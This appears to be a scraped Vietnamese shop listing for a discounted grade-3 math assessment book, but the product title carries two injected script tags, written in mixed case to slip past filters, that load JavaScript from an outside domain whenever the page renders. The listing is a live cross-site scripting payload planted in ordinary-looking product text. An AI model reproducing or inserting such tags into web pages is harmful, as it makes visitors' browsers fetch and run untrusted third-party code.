 Giảm giá [Mã giảm 30%] Sách Kiểm tra đánh giá năng lực học sinh lớp 3 môn Toán học kì 2. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 